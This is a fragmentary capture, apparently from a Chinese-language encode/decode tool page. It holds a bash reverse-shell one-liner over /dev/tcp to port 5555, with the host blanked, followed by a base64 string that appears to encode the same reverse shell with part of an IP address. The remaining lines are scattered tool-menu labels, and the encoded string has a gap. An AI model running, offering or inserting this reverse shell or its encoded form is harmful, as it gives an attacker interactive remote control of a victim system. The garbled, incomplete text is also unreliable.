 bash -i >& /dev/tcp/ /5555 0>&1
Text
十六进制
?
解码...
编码...
Plain
URL
HTML
Base64
ASCII十六进制数
十六进制
Octal
Binary
Gzip
YmFzaCAtaSA+ C80Ny45Ny41LjEzMi81NTU1IDA+JjE=